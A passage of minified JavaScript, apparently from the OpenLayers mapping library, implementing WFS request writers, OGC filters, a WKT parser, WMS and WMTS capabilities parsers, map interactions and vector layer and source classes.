b.value,c):ip(d,b.value))}),Native:M(function(a,b){b.Uq&&a.setAttribute("vendorId",b.Uq);void 0!==b.qq&&a.setAttribute("safeToIgnore",b.qq);void 0!==b.value&&ip(a,b.value)})}};function ru(a,b,c){a={node:a};b=b.b;for(var d=0,e=b.length;d<e;++d){var f=b[d];Do(a,su,yo(f.rc),[f],c)}}function tu(a,b){void 0!==b.a&&a.setAttribute("matchCase",b.a.toString());uu(a,b.b);vu(a,""+b.g)}function wu(a,b,c){a=no("http://www.opengis.net/ogc",a);ip(a,c);b.appendChild(a)}function uu(a,b){wu("PropertyName",a,b)}
function vu(a,b){wu("Literal",a,b)}function xu(a,b){var c=no("http://www.opengis.net/gml","TimeInstant");a.appendChild(c);a=no("http://www.opengis.net/gml","timePosition");c.appendChild(a);ip(a,b)}
var su={"http://www.opengis.net/wfs":{Query:M(function(a,b,c){var d=c[c.length-1],e=d.featurePrefix,f=d.featureNS,g=d.propertyNames,h=d.srsName;a.setAttribute("typeName",e?pu(e,b):b);h&&a.setAttribute("srsName",h);f&&a.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:"+e,f);b=kb({},d);b.node=a;Do(b,nu,yo("PropertyName"),g,c);if(d=d.filter)g=no("http://www.opengis.net/ogc","Filter"),a.appendChild(g),Do({node:g},su,yo(d.rc),[d],c)})},"http://www.opengis.net/ogc":{During:M(function(a,b){var c=no("http://www.opengis.net/fes",
"ValueReference");ip(c,b.b);a.appendChild(c);c=no("http://www.opengis.net/gml","TimePeriod");a.appendChild(c);a=no("http://www.opengis.net/gml","begin");c.appendChild(a);xu(a,b.a);a=no("http://www.opengis.net/gml","end");c.appendChild(a);xu(a,b.g)}),And:M(ru),Or:M(ru),Not:M(function(a,b,c){b=b.condition;Do({node:a},su,yo(b.rc),[b],c)}),BBOX:M(function(a,b,c){c[c.length-1].srsName=b.srsName;uu(a,b.geometryName);Kp.prototype.Yc(a,b.extent,c)}),Contains:M(function(a,b,c){c[c.length-1].srsName=b.srsName;
uu(a,b.geometryName);Kp.prototype.Yc(a,b.geometry,c)}),Intersects:M(function(a,b,c){c[c.length-1].srsName=b.srsName;uu(a,b.geometryName);Kp.prototype.Yc(a,b.geometry,c)}),Within:M(function(a,b,c){c[c.length-1].srsName=b.srsName;uu(a,b.geometryName);Kp.prototype.Yc(a,b.geometry,c)}),PropertyIsEqualTo:M(tu),PropertyIsNotEqualTo:M(tu),PropertyIsLessThan:M(tu),PropertyIsLessThanOrEqualTo:M(tu),PropertyIsGreaterThan:M(tu),PropertyIsGreaterThanOrEqualTo:M(tu),PropertyIsNull:M(function(a,b){uu(a,b.b)}),
PropertyIsBetween:M(function(a,b){uu(a,b.b);var c=no("http://www.opengis.net/ogc","LowerBoundary");a.appendChild(c);vu(c,""+b.a);c=no("http://www.opengis.net/ogc","UpperBoundary");a.appendChild(c);vu(c,""+b.g)}),PropertyIsLike:M(function(a,b){a.setAttribute("wildCard",b.f);a.setAttribute("singleChar",b.i);a.setAttribute("escapeChar",b.g);void 0!==b.a&&a.setAttribute("matchCase",b.a.toString());uu(a,b.b);vu(a,""+b.c)})}};
du.prototype.s=function(a){var b=no("http://www.opengis.net/wfs","GetFeature");b.setAttribute("service","WFS");b.setAttribute("version","1.1.0");if(a){a.handle&&b.setAttribute("handle",a.handle);a.outputFormat&&b.setAttribute("outputFormat",a.outputFormat);void 0!==a.maxFeatures&&b.setAttribute("maxFeatures",a.maxFeatures);a.resultType&&b.setAttribute("resultType",a.resultType);void 0!==a.startIndex&&b.setAttribute("startIndex",a.startIndex);void 0!==a.count&&b.setAttribute("count",a.count);var c=
a.filter;if(a.bbox){oa(a.geometryName,12);var d=cu(a.geometryName,a.bbox,a.srsName);c?c=bu(c,d):c=d}}b.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation",this.l);c={node:b,srsName:a.srsName,featureNS:a.featureNS?a.featureNS:this.a,featurePrefix:a.featurePrefix,geometryName:a.geometryName,filter:c,propertyNames:a.propertyNames?a.propertyNames:[]};oa(Array.isArray(a.featureTypes),11);a=a.featureTypes;c=[c];d=kb({},c[c.length-1]);d.node=b;Do(d,su,yo("Query"),a,c);return b};
du.prototype.v=function(a,b,c,d){var e=[],f=no("http://www.opengis.net/wfs","Transaction"),g=d.version?d.version:"1.1.0",h="1.0.0"===g?2:3;f.setAttribute("service","WFS");f.setAttribute("version",g);if(d){var l=d.gmlOptions?d.gmlOptions:{};d.handle&&f.setAttribute("handle",d.handle)}f.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation",eu[g]);var m=d.featurePrefix?d.featurePrefix:"feature";a&&(g={node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,
hasZ:d.hasZ,srsName:d.srsName},kb(g,l),Do(g,qu,yo("Insert"),a,e));b&&(g={node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,hasZ:d.hasZ,srsName:d.srsName},kb(g,l),Do(g,qu,yo("Update"),b,e));c&&Do({node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,srsName:d.srsName},qu,yo("Delete"),c,e);d.nativeElements&&Do({node:f,featureNS:d.featureNS,featureType:d.featureType,featurePrefix:m,gmlVersion:h,srsName:d.srsName},qu,yo("Native"),d.nativeElements,
e);return f};du.prototype.Sg=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.uf(a);return null};du.prototype.uf=function(a){if(a.firstElementChild&&a.firstElementChild.firstElementChild)for(a=a.firstElementChild.firstElementChild,a=a.firstElementChild;a;a=a.nextElementSibling)if(0!==a.childNodes.length&&(1!==a.childNodes.length||3!==a.firstChild.nodeType)){var b=[{}];this.b.rf(a,b);return Ob(b.pop().srsName)}return null};function Ku(a){a=a?a:{};Go.call(this);this.b=void 0!==a.splitCollection?a.splitCollection:!1}w(Ku,Vq);function Lu(a){a=a.W();return 0===a.length?"":a.join(" ")}function Mu(a){a=a.W();for(var b=[],c=0,d=a.length;c<d;++c)b.push(a[c].join(" "));return b.join(",")}function Nu(a){var b=[];a=a.Ud();for(var c=0,d=a.length;c<d;++c)b.push("("+Mu(a[c])+")");return b.join(",")}
function Ou(a){var b=a.S(),c=(0,Pu[b])(a);b=b.toUpperCase();if(a instanceof hf){a=a.ja;var d="";if("XYZ"===a||"XYZM"===a)d+="Z";if("XYM"===a||"XYZM"===a)d+="M";a=d;0<a.length&&(b+=" "+a)}return 0===c.length?b+" EMPTY":b+"("+c+")"}
var Pu={Point:Lu,LineString:Mu,Polygon:Nu,MultiPoint:function(a){var b=[];a=a.de();for(var c=0,d=a.length;c<d;++c)b.push("("+Lu(a[c])+")");return b.join(",")},MultiLineString:function(a){var b=[];a=a.wd();for(var c=0,d=a.length;c<d;++c)b.push("("+Mu(a[c])+")");return b.join(",")},MultiPolygon:function(a){var b=[];a=a.Vd();for(var c=0,d=a.length;c<d;++c)b.push("("+Nu(a[c])+")");return b.join(",")},GeometryCollection:function(a){var b=[];a=a.vd();for(var c=0,d=a.length;c<d;++c)b.push(Ou(a[c]));return b.join(",")}};
k=Ku.prototype;k.fe=function(a,b){return(a=this.Gd(a,b))?(b=new Hk,b.Va(a),b):null};k.Ng=function(a,b){var c=[];a=this.Gd(a,b);this.b&&"GeometryCollection"==a.S()?c=a.a:c=[a];b=[];for(var d=0,e=c.length;d<e;++d)a=new Hk,a.Va(c[d]),b.push(a);return b};k.Gd=function(a,b){a=new Qu(new Ru(a));Su(a);return(a=Tu(a))?Jo(a,!1,b):null};k.pe=function(a,b){return(a=a.U())?this.Kd(a,b):""};
k.nh=function(a,b){if(1==a.length)return this.pe(a[0],b);for(var c=[],d=0,e=a.length;d<e;++d)c.push(a[d].U());a=new Mq(c);return this.Kd(a,b)};k.Kd=function(a,b){return Ou(Jo(a,!0,b))};function Ru(a){this.a=a;this.b=-1}
function Uu(a){var b=a.a.charAt(++a.b),c={position:a.b,value:b};if("("==b)c.type=2;else if(","==b)c.type=5;else if(")"==b)c.type=3;else if("0"<=b&&"9">=b||"."==b||"-"==b){c.type=4;b=a.b;var d=!1,e=!1;do{if("."==f)d=!0;else if("e"==f||"E"==f)e=!0;var f=a.a.charAt(++a.b)}while("0"<=f&&"9">=f||"."==f&&(void 0===d||!d)||!e&&("e"==f||"E"==f)||e&&("-"==f||"+"==f));a=parseFloat(a.a.substring(b,a.b--));c.value=a}else if("a"<=b&&"z">=b||"A"<=b&&"Z">=b){c.type=1;b=a.b;do f=a.a.charAt(++a.b);while("a"<=f&&"z">=
f||"A"<=f&&"Z">=f);a=a.a.substring(b,a.b--).toUpperCase();c.value=a}else{if(" "==b||"\t"==b||"\r"==b||"\n"==b)return Uu(a);if(""===b)c.type=6;else throw Error("Unexpected character: "+b);}return c}function Qu(a){this.g=a;this.a="XY"}function Su(a){a.b=Uu(a.g)}function Vu(a,b){(b=a.b.type==b)&&Su(a);return b}
function Tu(a){var b=a.b;if(Vu(a,1)){b=b.value;var c="XY",d=a.b;1==a.b.type&&(d=d.value,"Z"===d?c="XYZ":"M"===d?c="XYM":"ZM"===d&&(c="XYZM"),"XY"!==c&&Su(a));a.a=c;if("GEOMETRYCOLLECTION"==b){a:{if(Vu(a,2)){b=[];do b.push(Tu(a));while(Vu(a,5));if(Vu(a,3)){a=b;break a}}else if(Wu(a)){a=[];break a}throw Error(Xu(a));}return new Mq(a)}d=Yu[b];c=Zu[b];if(!d||!c)throw Error("Invalid geometry type: "+b);b=d.call(a);return new c(b,a.a)}throw Error(Xu(a));}k=Qu.prototype;
k.Hg=function(){if(Vu(this,2)){var a=$u(this);if(Vu(this,3))return a}else if(Wu(this))return null;throw Error(Xu(this));};k.Gg=function(){if(Vu(this,2)){var a=av(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};k.Ig=function(){if(Vu(this,2)){var a=bv(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};
k.Hp=function(){if(Vu(this,2)){var a;if(2==this.b.type)for(a=[this.Hg()];Vu(this,5);)a.push(this.Hg());else a=av(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};k.Gp=function(){if(Vu(this,2)){var a=bv(this);if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};k.Ip=function(){if(Vu(this,2)){for(var a=[this.Ig()];Vu(this,5);)a.push(this.Ig());if(Vu(this,3))return a}else if(Wu(this))return[];throw Error(Xu(this));};
function $u(a){for(var b=[],c=a.a.length,d=0;d<c;++d){var e=a.b;if(Vu(a,4))b.push(e.value);else break}if(b.length==c)return b;throw Error(Xu(a));}function av(a){for(var b=[$u(a)];Vu(a,5);)b.push($u(a));return b}function bv(a){for(var b=[a.Gg()];Vu(a,5);)b.push(a.Gg());return b}function Wu(a){var b=1==a.b.type&&"EMPTY"==a.b.value;b&&Su(a);return b}function Xu(a){return"Unexpected `"+a.b.value+"` at position "+a.b.position+" in `"+a.g.a+"`"}
var Zu={POINT:C,LINESTRING:I,POLYGON:D,MULTIPOINT:No,MULTILINESTRING:P,MULTIPOLYGON:Q},Yu={POINT:Qu.prototype.Hg,LINESTRING:Qu.prototype.Gg,POLYGON:Qu.prototype.Ig,MULTIPOINT:Qu.prototype.Hp,MULTILINESTRING:Qu.prototype.Gp,MULTIPOLYGON:Qu.prototype.Ip};function cv(a){return a.getAttributeNS("http://www.w3.org/1999/xlink","href")};function dv(){}dv.prototype.read=function(a){return qo(a)?this.a(a):ro(a)?this.b(a):"string"===typeof a?(a=so(a),this.a(a)):null};function ev(){this.version=void 0}w(ev,dv);ev.prototype.a=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.b(a);return null};ev.prototype.b=function(a){this.version=a.getAttribute("version").trim();return(a=O({version:this.version},fv,a,[]))?a:null};function gv(a,b){return O({},hv,a,b)}function iv(a,b){return O({},jv,a,b)}function kv(a,b){if(b=gv(a,b))return a=[gp(a.getAttribute("width")),gp(a.getAttribute("height"))],b.size=a,b}
function lv(a,b){return O([],mv,a,b)}
var nv=[null,"http://www.opengis.net/wms"],fv=N(nv,{Service:L(function(a,b){return O({},ov,a,b)}),Capability:L(function(a,b){return O({},pv,a,b)})}),pv=N(nv,{Request:L(function(a,b){return O({},qv,a,b)}),Exception:L(function(a,b){return O([],rv,a,b)}),Layer:L(function(a,b){return O({},sv,a,b)})}),ov=N(nv,{Name:L(R),Title:L(R),Abstract:L(R),KeywordList:L(lv),OnlineResource:L(cv),ContactInformation:L(function(a,b){return O({},tv,a,b)}),Fees:L(R),AccessConstraints:L(R),LayerLimit:L(fp),MaxWidth:L(fp),
MaxHeight:L(fp)}),tv=N(nv,{ContactPersonPrimary:L(function(a,b){return O({},uv,a,b)}),ContactPosition:L(R),ContactAddress:L(function(a,b){return O({},vv,a,b)}),ContactVoiceTelephone:L(R),ContactFacsimileTelephone:L(R),ContactElectronicMailAddress:L(R)}),uv=N(nv,{ContactPerson:L(R),ContactOrganization:L(R)}),vv=N(nv,{AddressType:L(R),Address:L(R),City:L(R),StateOrProvince:L(R),PostCode:L(R),Country:L(R)}),rv=N(nv,{Format:uo(R)}),sv=N(nv,{Name:L(R),Title:L(R),Abstract:L(R),KeywordList:L(lv),CRS:wo(R),
EX_GeographicBoundingBox:L(function(a,b){var c=O({},wv,a,b);if(c){a=c.westBoundLongitude;b=c.southBoundLatitude;var d=c.eastBoundLongitude;c=c.northBoundLatitude;if(void 0!==a&&void 0!==b&&void 0!==d&&void 0!==c)return[a,b,d,c]}}),BoundingBox:wo(function(a){var b=[ep(a.getAttribute("minx")),ep(a.getAttribute("miny")),ep(a.getAttribute("maxx")),ep(a.getAttribute("maxy"))],c=[ep(a.getAttribute("resx")),ep(a.getAttribute("resy"))];return{crs:a.getAttribute("CRS"),extent:b,res:c}}),Dimension:wo(function(a){return{name:a.getAttribute("name"),
units:a.getAttribute("units"),unitSymbol:a.getAttribute("unitSymbol"),"default":a.getAttribute("default"),multipleValues:bp(a.getAttribute("multipleValues")),nearestValue:bp(a.getAttribute("nearestValue")),current:bp(a.getAttribute("current")),values:R(a)}}),Attribution:L(function(a,b){return O({},xv,a,b)}),AuthorityURL:wo(function(a,b){if(b=gv(a,b))return b.name=a.getAttribute("name"),b}),Identifier:wo(R),MetadataURL:wo(function(a,b){if(b=gv(a,b))return b.type=a.getAttribute("type"),b}),DataURL:wo(gv),
FeatureListURL:wo(gv),Style:wo(function(a,b){return O({},yv,a,b)}),MinScaleDenominator:L(dp),MaxScaleDenominator:L(dp),Layer:wo(function(a,b){var c=b[b.length-1],d=O({},sv,a,b);if(d)return b=bp(a.getAttribute("queryable")),void 0===b&&(b=c.queryable),d.queryable=void 0!==b?b:!1,b=gp(a.getAttribute("cascaded")),void 0===b&&(b=c.cascaded),d.cascaded=b,b=bp(a.getAttribute("opaque")),void 0===b&&(b=c.opaque),d.opaque=void 0!==b?b:!1,b=bp(a.getAttribute("noSubsets")),void 0===b&&(b=c.noSubsets),d.noSubsets=
void 0!==b?b:!1,(b=ep(a.getAttribute("fixedWidth")))||(b=c.fixedWidth),d.fixedWidth=b,(a=ep(a.getAttribute("fixedHeight")))||(a=c.fixedHeight),d.fixedHeight=a,["Style","CRS","AuthorityURL"].forEach(function(a){a in c&&(d[a]=(d[a]||[]).concat(c[a]))}),"EX_GeographicBoundingBox BoundingBox Dimension Attribution MinScaleDenominator MaxScaleDenominator".split(" ").forEach(function(a){a in d||(d[a]=c[a])}),d})}),xv=N(nv,{Title:L(R),OnlineResource:L(cv),LogoURL:L(kv)}),wv=N(nv,{westBoundLongitude:L(dp),
eastBoundLongitude:L(dp),southBoundLatitude:L(dp),northBoundLatitude:L(dp)}),qv=N(nv,{GetCapabilities:L(iv),GetMap:L(iv),GetFeatureInfo:L(iv)}),jv=N(nv,{Format:wo(R),DCPType:wo(function(a,b){return O({},zv,a,b)})}),zv=N(nv,{HTTP:L(function(a,b){return O({},Av,a,b)})}),Av=N(nv,{Get:L(gv),Post:L(gv)}),yv=N(nv,{Name:L(R),Title:L(R),Abstract:L(R),LegendURL:wo(kv),StyleSheetURL:L(gv),StyleURL:L(gv)}),hv=N(nv,{Format:L(R),OnlineResource:L(cv)}),mv=N(nv,{Keyword:uo(R)});function Bv(a){a=a?a:{};this.a="http://mapserver.gis.umn.edu/mapserver";this.b=new Tp;this.c=a.layers?a.layers:null;Wo.call(this)}w(Bv,Wo);
Bv.prototype.Kc=function(a,b){var c={};b&&kb(c,Ho(this,a,b));c=[c];a.setAttribute("namespaceURI",this.a);var d=a.localName;b=[];if(0!==a.childNodes.length){if("msGMLOutput"==d)for(var e=0,f=a.childNodes.length;e<f;e++){var g=a.childNodes[e];if(g.nodeType===Node.ELEMENT_NODE){var h=c[0],l=g.localName.replace("_layer","");if(!this.c||ec(this.c,l)){l+="_feature";h.featureType=l;h.featureNS=this.a;var m={};m[l]=uo(this.b.Kg,this.b);h=N([h.featureNS,null],m);g.setAttribute("namespaceURI",this.a);(g=O([],
h,g,c,this.b))&&gc(b,g)}}}"FeatureCollection"==d&&(a=O([],this.b.b,a,[{}],this.b))&&(b=a)}return b};Bv.prototype.mh=function(){};Bv.prototype.bc=function(){};Bv.prototype.re=function(){};function Cv(){}w(Cv,dv);Cv.prototype.a=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.b(a);return null};Cv.prototype.b=function(a){return(a=O({},Dv,a,[]))?a:null};
var Ev=[null,"http://www.opengis.net/ows/1.1"],Dv=N(Ev,{ServiceIdentification:L(function(a,b){return O({},Fv,a,b)}),ServiceProvider:L(function(a,b){return O({},Gv,a,b)}),OperationsMetadata:L(function(a,b){return O({},Hv,a,b)})}),Iv=N(Ev,{DeliveryPoint:L(R),City:L(R),AdministrativeArea:L(R),PostalCode:L(R),Country:L(R),ElectronicMailAddress:L(R)}),Jv=N(Ev,{Value:wo(function(a){return R(a)})}),Kv=N(Ev,{AllowedValues:L(function(a,b){return O({},Jv,a,b)})}),Mv=N(Ev,{Phone:L(function(a,b){return O({},
Lv,a,b)}),Address:L(function(a,b){return O({},Iv,a,b)})}),Ov=N(Ev,{HTTP:L(function(a,b){return O({},Nv,a,b)})}),Nv=N(Ev,{Get:wo(function(a,b){var c=cv(a);if(c)return O({href:c},Pv,a,b)}),Post:void 0}),Qv=N(Ev,{DCP:L(function(a,b){return O({},Ov,a,b)})}),Hv=N(Ev,{Operation:function(a,b){var c=a.getAttribute("name");(a=O({},Qv,a,b))&&(b[b.length-1][c]=a)}}),Lv=N(Ev,{Voice:L(R),Facsimile:L(R)}),Pv=N(Ev,{Constraint:wo(function(a,b){var c=a.getAttribute("name");if(c)return O({name:c},Kv,a,b)})}),Rv=N(Ev,
{IndividualName:L(R),PositionName:L(R),ContactInfo:L(function(a,b){return O({},Mv,a,b)})}),Fv=N(Ev,{Abstract:L(R),AccessConstraints:L(R),Fees:L(R),Title:L(R),ServiceTypeVersion:L(R),ServiceType:L(R)}),Gv=N(Ev,{ProviderName:L(R),ProviderSite:L(cv),ServiceContact:L(function(a,b){return O({},Rv,a,b)})});function Sv(){this.g=new Cv}w(Sv,dv);Sv.prototype.a=function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType==Node.ELEMENT_NODE)return this.b(a);return null};Sv.prototype.b=function(a){var b=a.getAttribute("version").trim(),c=this.g.b(a);if(!c)return null;c.version=b;return(c=O(c,Tv,a,[]))?c:null};function Uv(a){var b=R(a).split(" ");if(b&&2==b.length&&(a=+b[0],b=+b[1],!isNaN(a)&&!isNaN(b)))return[a,b]}
var Vv=[null,"http://www.opengis.net/wmts/1.0"],Wv=[null,"http://www.opengis.net/ows/1.1"],Tv=N(Vv,{Contents:L(function(a,b){return O({},Xv,a,b)})}),Xv=N(Vv,{Layer:wo(function(a,b){return O({},Yv,a,b)}),TileMatrixSet:wo(function(a,b){return O({},Zv,a,b)})}),Yv=N(Vv,{Style:wo(function(a,b){if(b=O({},$v,a,b))return a="true"===a.getAttribute("isDefault"),b.isDefault=a,b}),Format:wo(R),TileMatrixSetLink:wo(function(a,b){return O({},aw,a,b)}),Dimension:wo(function(a,b){return O({},bw,a,b)}),ResourceURL:wo(function(a){var b=
a.getAttribute("format"),c=a.getAttribute("template");a=a.getAttribute("resourceType");var d={};b&&(d.format=b);c&&(d.template=c);a&&(d.resourceType=a);return d})},N(Wv,{Title:L(R),Abstract:L(R),WGS84BoundingBox:L(function(a,b){a=O([],cw,a,b);if(2==a.length)return Ca(a)}),Identifier:L(R)})),$v=N(Vv,{LegendURL:wo(function(a){var b={};b.format=a.getAttribute("format");b.href=cv(a);return b})},N(Wv,{Title:L(R),Identifier:L(R)})),aw=N(Vv,{TileMatrixSet:L(R),TileMatrixSetLimits:L(function(a,b){return O([],
dw,a,b)})}),dw=N(Vv,{TileMatrixLimits:uo(function(a,b){return O({},ew,a,b)})}),ew=N(Vv,{TileMatrix:L(R),MinTileRow:L(fp),MaxTileRow:L(fp),MinTileCol:L(fp),MaxTileCol:L(fp)}),bw=N(Vv,{Default:L(R),Value:wo(R)},N(Wv,{Identifier:L(R)})),cw=N(Wv,{LowerCorner:uo(Uv),UpperCorner:uo(Uv)}),Zv=N(Vv,{WellKnownScaleSet:L(R),TileMatrix:wo(function(a,b){return O({},fw,a,b)})},N(Wv,{SupportedCRS:L(R),Identifier:L(R)})),fw=N(Vv,{TopLeftCorner:L(Uv),ScaleDenominator:L(dp),TileWidth:L(fp),TileHeight:L(fp),MatrixWidth:L(fp),
MatrixHeight:L(fp)},N(Wv,{Identifier:L(R)}));function gw(a,b,c){hf.call(this);this.hh(a,b?b:0,c)}w(gw,hf);k=gw.prototype;k.clone=function(){var a=new gw(null);kf(a,this.ja,this.A.slice());a.u();return a};k.Nb=function(a,b,c,d){var e=this.A;a-=e[0];var f=b-e[1];b=a*a+f*f;if(b<d){if(0===b)for(d=0;d<this.a;++d)c[d]=e[d];else for(d=this.Bd()/Math.sqrt(b),c[0]=e[0]+d*a,c[1]=e[1]+d*f,d=2;d<this.a;++d)c[d]=e[d];c.length=this.a;return b}return d};k.Zc=function(a,b){var c=this.A;a-=c[0];b-=c[1];return a*a+b*b<=hw(this)};
k.xa=function(){return this.A.slice(0,this.a)};k.Ae=function(a){var b=this.A,c=b[this.a]-b[0];return Na(b[0]-c,b[1]-c,b[0]+c,b[1]+c,a)};k.Bd=function(){return Math.sqrt(hw(this))};function hw(a){var b=a.A[a.a]-a.A[0];a=a.A[a.a+1]-a.A[1];return b*b+a*a}k.S=function(){return"Circle"};k.$a=function(a){var b=this.G();return hb(a,b)?(b=this.xa(),a[0]<=b[0]&&a[2]>=b[0]||a[1]<=b[1]&&a[3]>=b[1]?!0:Ua(a,this.Bb,this)):!1};
k.ub=function(a){var b=this.a,c=a.slice();c[b]=c[0]+(this.A[b]-this.A[0]);var d;for(d=1;d<b;++d)c[b+d]=a[d];kf(this,this.ja,c);this.u()};k.hh=function(a,b,c){if(a){lf(this,c,a,0);this.A||(this.A=[]);c=this.A;a=vf(c,a);c[a++]=c[0]+b;var d;b=1;for(d=this.a;b<d;++b)c[a++]=c[b];c.length=a}else kf(this,"XY",null);this.u()};k.W=function(){};k.na=function(){};k.fd=function(a){this.A[this.a]=this.A[0]+a;this.u()};function iw(a){a=a?a:{};Jg.call(this,{handleEvent:Re});this.j=a.formatConstructors?a.formatConstructors:[];this.s=a.projection?Ob(a.projection):null;this.a=null;this.f=a.source||null;this.target=a.target?a.target:null}w(iw,Jg);function jw(a){a=a.dataTransfer.files;var b;var c=0;for(b=a.length;c<b;++c){var d=a.item(c);var e=new FileReader;e.addEventListener("load",this.l.bind(this,d));e.readAsText(d)}}function kw(a){a.stopPropagation();a.preventDefault();a.dataTransfer.dropEffect="copy"}
iw.prototype.l=function(a,b){b=b.target.result;var c=this.v,d=this.s;d||(d=c.aa().v);c=this.j;var e=[],f;var g=0;for(f=c.length;g<f;++g){var h=new c[g];var l={featureProjection:d};try{e=h.Qa(b,l)}catch(m){e=null}if(e&&0<e.length)break}this.f&&(this.f.clear(),this.f.Qc(e));this.b(new lw(mw,a,e,d))};function nw(a){var b=a.v;b&&(b=a.target?a.target:b.a,a.a=[y(b,"drop",jw,a),y(b,"dragenter",kw,a),y(b,"dragover",kw,a),y(b,"drop",kw,a)])}
iw.prototype.Ha=function(a){Jg.prototype.Ha.call(this,a);a?nw(this):ow(this)};iw.prototype.setMap=function(a){ow(this);Jg.prototype.setMap.call(this,a);this.c()&&nw(this)};function ow(a){a.a&&(a.a.forEach(Gc),a.a=null)}var mw="addfeatures";function lw(a,b,c,d){Qc.call(this,a);this.features=c;this.file=b;this.projection=d}w(lw,Qc);function pw(a){a=a?a:{};fh.call(this,{handleDownEvent:qw,handleDragEvent:rw,handleUpEvent:sw});this.s=a.condition?a.condition:bh;this.a=this.f=void 0;this.j=0;this.o=void 0!==a.duration?a.duration:400}w(pw,fh);
function rw(a){if(dh(a)){var b=a.map,c=b.Cb(),d=a.pixel;a=d[0]-c[0]/2;d=c[1]/2-d[1];c=Math.atan2(d,a);a=Math.sqrt(a*a+d*d);b=b.aa();b.l.rotation!==re&&void 0!==this.f&&(d=c-this.f,Kg(b,b.Sa()-d));this.f=c;void 0!==this.a&&(c=this.a*(b.Pa()/a),Tg(b,c));void 0!==this.a&&(this.j=this.a/a);this.a=a}}
function sw(a){if(!dh(a))return!0;a=a.map.aa();bg(a,1,-1);var b=this.j-1,c=a.Sa();c=a.constrainRotation(c,0);Kg(a,c,void 0,void 0);c=a.Pa();var d=this.o;c=a.constrainResolution(c,0,b);Tg(a,c,void 0,d);this.j=0;return!1}function qw(a){return dh(a)&&this.s(a)?(bg(a.map.aa(),1,1),this.a=this.f=void 0,!0):!1};function T(a){a=a?a:{};var b=kb({},a);delete b.style;delete b.renderBuffer;delete b.updateWhileAnimating;delete b.updateWhileInteracting;xg.call(this,b);this.D=void 0!==a.declutter?a.declutter:!1;this.f=void 0!==a.renderBuffer?a.renderBuffer:100;this.C=null;this.V=void 0;this.j(a.style);this.ca=void 0!==a.updateWhileAnimating?a.updateWhileAnimating:!1;this.ra=void 0!==a.updateWhileInteracting?a.updateWhileInteracting:!1;this.l=a.renderMode||"vector";this.type="VECTOR"}w(T,xg);T.prototype.B=function(){return this.C};
T.prototype.ib=function(){return this.V};T.prototype.j=function(a){this.C=void 0!==a?a:Fk;this.V=null===a?void 0:Dk(this.C);this.u()};var ik="renderOrder";function tw(){return[[-Infinity,-Infinity,Infinity,Infinity]]};function uw(a){Vc.call(this);this.c=Ob(a.projection);this.v=null;this.C=vw(this,a.attributions);this.T=a.logo;this.ra=void 0!==a.state?a.state:"ready";this.D=void 0!==a.wrapX?a.wrapX:!1}w(uw,Vc);
function vw(a,b){if(!b)return null;if(b instanceof Ec)return a.v=[b],function(){return[b.og]};if(Array.isArray(b)){if(b[0]instanceof Ec){a.v=b;var c=b.map(function(a){return a.og});return function(){return c}}a.v=b.map(function(a){return new Ec({html:a})});return function(){return b}}if("function"===typeof b)return b;a.v=[new Ec({html:b})];return function(){return[b]}}k=uw.prototype;k.wa=ea;k.za=function(){return this.v};k.Aa=function(){return this.T};k.Da=function(){return this.c};k.getState=function(){return this.ra};
k.sa=function(){this.u()};k.va=function(a){this.C=vw(this,a);this.u()};function ww(a,b){a.ra=b;a.u()};function U(a){a=a||{};uw.call(this,{attributions:a.attributions,logo:a.logo,projection:void 0,state:"ready",wrapX:void 0!==a.wrapX?a.wrapX:!0});this.o=ea;this.O=a.format;this.$=void 0==a.overlaps?!0:a.overlaps;this.V=a.url;void 0!==a.loader?this.o=a.loader:void 0!==this.V&&(oa(this.O,7),this.o=Fo(this.V,this.O));this.ca=void 0!==a.strategy?a.strategy:tw;var b=void 0!==a.useSpatialIndex?a.useSpatialIndex:!0;this.a=b?new um:null;this.B=new um;this.f={};this.j={};this.l={};this.s={};this.i=null;if(a.features instanceof
B){var c=a.features;var d=c.a}else Array.isArray(a.features)&&(d=a.features);b||void 0!==c||(c=new B(d));void 0!==d&&xw(this,d);void 0!==c&&yw(this,c)}w(U,uw);k=U.prototype;k.Gb=function(a){var b=x(a).toString();if(zw(this,b,a)){Aw(this,b,a);var c=a.U();c?(b=c.G(),this.a&&this.a.Ca(b,a)):this.f[b]=a;this.b(new Bw("addfeature",a))}this.u()};function Aw(a,b,c){a.s[b]=[y(c,"change",a.gj,a),y(c,"propertychange",a.gj,a)]}
function zw(a,b,c){var d=!0,e=c.c;void 0!==e?e.toString()in a.j?d=!1:a.j[e.toString()]=c:(oa(!(b in a.l),30),a.l[b]=c);return d}k.Qc=function(a){xw(this,a);this.u()};function xw(a,b){var c,d=[],e=[],f=[];var g=0;for(c=b.length;g<c;g++){var h=b[g];var l=x(h).toString();zw(a,l,h)&&e.push(h)}g=0;for(c=e.length;g<c;g++)h=e[g],l=x(h).toString(),Aw(a,l,h),(b=h.U())?(l=b.G(),d.push(l),f.push(h)):a.f[l]=h;a.a&&a.a.load(d,f);g=0;for(c=e.length;g<c;g++)a.b(new Bw("addfeature",e[g]))}
function yw(a,b){var c=!1;y(a,"addfeature",function(a){c||(c=!0,b.push(a.feature),c=!1)});y(a,"removefeature",function(a){c||(c=!0,b.remove(a.feature),c=!1)});y(b,"add",function(a){c||(c=!0,this.Gb(a.element),c=!1)},a);y(b,"remove",function(a){c||(c=!0,this.Lb(a.element),c=!1)},a);a.i=b}
